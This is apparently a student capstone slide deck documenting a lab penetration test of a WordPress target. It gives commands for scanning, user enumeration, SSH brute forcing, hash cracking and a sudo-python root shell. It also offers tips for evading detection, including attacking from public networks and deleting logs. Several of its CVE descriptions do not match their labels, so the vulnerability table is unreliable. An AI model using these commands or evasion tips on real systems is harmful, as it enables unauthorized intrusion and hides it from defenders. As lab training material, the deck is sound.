Slide 1
Final Engagement
Attack, Defense & Analysis of a Vulnerable Network
By:
Brandon, Joe, Nabeelah, Quintin, Richard, HarshUD

Slide 2
Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Exploits Used
Methods Used to Avoiding Detect
Notes:
Can be filled in after everything is done

Slide 3

Network Topology
& Critical Vulnerabilities
‹#›

Slide 4

Network Topology
Network
Address Range:192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.110
OS: DEBIAN GNU/LINUX8
Hostname: TARGET 1
IPv4: 192.168.1.105
OS:UBUNTU 18.04.1LTS
Hostname: CAPSTONE
IPv4: 192.168.1.90
OS:DEBIAN KALI GNU 2020.1
Hostname: KALI
IPv4: 192.168.1.100
OS:UBUNTU 18.04.4LTS
Hostname:ELK
Notes:
Quintin

Slide 5
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
HTML Password Hash Disclosure (CVE-2019-15653) | The HTML source code of the login page contains values that allow obtaining the username and password. | This vulnerability can disrupt business processes by the intercept of vital information, accesses to proprietary data, and more.
Exposed Username And Weak Password (CVE-2017-7760) | The location of the original file can be altered by a malicious user by passing a special path to the callback parameter through the Mozilla Maintenance Service, allowing the manipulation of files in the installation directory and privilege escalation by manipulating the Mozilla Maintenance Service, which has privileged access. | This vulnerability can cause massive loss of data, potential reputation and financial losses.
SSH Remote Login (CVE-2021-28041) | Any versions of OpenSSH prior to 8.5 are susceptible to an exploit that allows the gaining of access remotely. | This vulnerability could lead to disclosure of sensitive information, addition or modification of data, or Denial of Service (DoS).
Python Privilege Escalation (CVE-2018-1000030) | When processing large amounts of data with multiple threads, it is possible to create a condition where a buffer that gets allocated with one thread is reallocated due to a large size of input. | This vulnerability can cause a breach when a large amount of data is being processed, which can cause memory corruption.
Notes:
Nabeelah

Slide 6
Exploits Used
‹#›

Slide 7



Exploitation: Network mapping
Summarize the following:
Use nmap to scan for running services and open ports (nmap -sV 192.168.1.110)
The scan show port 22 and port 80 are open on Target1. We used these ports to exploit the target.
With port 80 open we see if there is a working website. (http://192.168.1.110)
By poking around we found flag1(192.168.1.110/services.html)
Notes:
Brandon

Slide 8


Exploitation: Wordpress database scan
Summarize the following:
Find users/authors of Wordpress website(http://192.168.1.110)
wpscan will enumerate users by “Author ID Brute Forcing”(wpscan --url http://192.168.1.110/wordpress -eu)
Identified michael and steven as users, confirmed by login error message
Notes:
Brandon

Slide 9


Exploitation: SSH remote login and Weak password
Summarize the following:
Using Hydra to brute force login(hydra -l michael -P /usr/share/wordlists/rockyou.txt -s 22 192.168.1.110 ssh)
Password was found for michael allowing us to login in via ssh(ssh michael@192.168.1.110)
Password was michael
Flag 2 was found in flag2.txt in the /var/www folder
Notes:
Brandon

Slide 10



Exploitation: Access to MySQL Database
Summarize the following:
Logged in as michael we are able to look at the wp-config.php(nano /var/www/html/wordpress/wp-config.php)
Found MySQL login info(DB_USER: root DB_PASSWORD: R@v3nSecurity) Login using(mysql -u root -p) commands used with mysql( use wordpress; use databases; show tables;)
Notes:
Brandon

Slide 11


Exploitation: Pulling Data from MySQL
Summarize the following:
MySQL database enumeration
Password hashes could be found using(select * wp_users;) command
Flag 3&4 were found using(select * wp_posts;) command
Notes:
Brandon

Slide 12


Exploitation: Brute Force Steven/Remote Code Execution/Privilege Escalation
Summarize the following:
Took steven’s password hash(unsalted) from database and saved to crack.txt
Brute Force hash with John the Ripper(john --wordlist=/usr/share/wordlists/rockyou.txt crack.txt) password for steven: pink84
SSH into steven’s account(ssh steven@localhost)
Escalate to root(sudo python -c ‘import pty;pty.spawn(“/bin/bash”);’
Flag4 is located in root directory
Notes:
Brandon

Slide 13
Avoiding Detection
‹#›

Slide 14
Stealth Exploitation of HTML Password Hash Disclosure
Monitoring Overview
To detect people accessing the website / html source code would be difficult as that would consist of nearly all traffic for the company, whether they were secure or insecure connections.
Mitigating Detection
Accessing the website from open wap’s (such as mcdonald’s / starbucks / or a hospital) would further dilute the connection to the host website, and or using a encrypted vpn.
Notes:
Joe

Slide 15
Stealth Exploitation of Exposed Username and Weak Password
Monitoring Overview
Alerts that detect this are ones looking for failed logins from the same IP.
These are measured in just the number of login attempts or potentially how many 404 errors are returned during the brute force. These numbers are gathered with metricbeat
These depend on the size of the user base but failed logins fire at lower numbers while 404 errors will normally fire at medium to high numbers
Mitigating Detection
Collecting traffic through wireshark to gather hashes of passwords and cracking those hashes offline could be one way to bypass alerting anyone of your attack.
One can use social engineering to completely get away from a computer on the network to gather passwords from users to get around the need to brute force.
Notes:
Richard

Slide 16
Stealth Exploitation of SSH Remote Login
Monitoring Overview
Alerts based on unique ip address / disabled port access for port 22
Secure network traffic - wireshark is able to capture ssh traffic which could be measured by packetbeat
baseline of ssh connections for company + 1, as secured connections it would be more useful to have false positives than a breach occur
Mitigating Detection
The premise behind stealth ssh would be creating a shell connection through a separate exploit that could access to the computer and could enable root permissions for a ssh login, thereby allowing for an ssh tunnel that could be configured with a uniquely mirrored name and key, then configuring the sshd_config to remove your data
Notes:
Joe

Slide 17
Stealth Exploitation of Python Privilege Escalation
Monitoring Overview
Alerts that can detect this are ones that look for when a terminal is spawned via Python.
This is measured when a terminal is spawned and how it was spawned. This can be gathered from auditbeat with the correct settings.
The threshold for this will be very low. Depending on the origin of the terminal it will alert the user if even one terminal is spawned with python if that is out of the ordinary.
Mitigating Detection
To reduce detection we would use masked IP addresses as well as we’d be removing the logs created from us spawning the terminal from the python script.
Notes:
Richard

Slide 18


